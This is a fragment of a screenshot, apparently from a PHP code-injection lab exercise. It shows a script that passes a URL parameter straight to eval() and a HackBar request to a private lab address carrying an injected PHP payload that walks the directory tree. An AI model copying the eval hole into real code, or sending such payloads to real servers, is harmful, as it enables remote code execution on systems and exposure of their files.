 eval($_GET['code']);
}
?> .
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(dirname(chdir(dirname(getcwd()))));